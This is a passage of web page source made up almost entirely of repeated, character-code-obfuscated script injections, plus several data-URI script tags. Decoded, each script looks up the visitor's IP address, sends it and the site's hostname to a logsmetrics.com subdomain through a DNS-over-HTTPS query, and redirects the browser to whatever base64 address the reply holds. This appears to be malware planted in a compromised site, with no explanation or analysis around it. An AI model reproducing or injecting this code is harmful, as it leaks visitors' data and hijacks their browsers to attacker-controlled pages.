61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,